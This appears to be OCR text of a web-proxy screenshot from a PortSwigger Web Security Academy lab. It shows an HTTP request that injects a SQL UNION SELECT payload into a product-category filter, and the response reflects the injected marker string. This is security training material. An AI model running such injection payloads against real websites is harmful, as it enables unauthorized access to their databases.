 Request
Pretty Raw Hex \n
1 GET /filter?category=
Pets'+UNION+SELECT+NULL,'unique-string-2'+-- HTTP/2
2 Host:
0ab000e10367ea6d814cb84200cb00d0.web-security-academ
y.net
3 Cookie: session=slpvQRnerTFeac06cp2K09qGYAN79f9Z
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:136.0) Gecko/20100101 Firefox/136.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ab000e10367ea6d814cb84200cb00d0.web-securit
y-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render \n
Refine your search:
All Accessories Corporate gifts
Food & Drink Gifts Pets
More Than Just Birdsong View details
Babbage Web Spray View details
The Lazy Dog View details
Pest Control Umbrella View details
unique-string-2